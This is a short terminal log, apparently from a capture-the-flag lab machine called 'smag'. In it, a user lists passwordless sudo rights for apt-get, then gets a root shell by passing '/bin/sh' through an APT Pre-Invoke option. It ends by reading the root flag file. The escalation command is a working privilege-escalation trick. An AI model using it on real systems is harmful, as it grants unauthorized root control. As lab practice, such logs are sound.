 jake@smag:~$ sudo -l -l
Matching Defaults entries for jake on smag:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jake may run the following commands on smag:

Sudoers entry:
    RunAsUsers: ALL
    RunAsGroups: ALL
    Options: !authenticate
    Commands:
        /usr/bin/apt-get
jake@smag:~$ sudo /usr/bin/apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# whoami; ls /root
root
root.txt
# cat /root/root.txt
#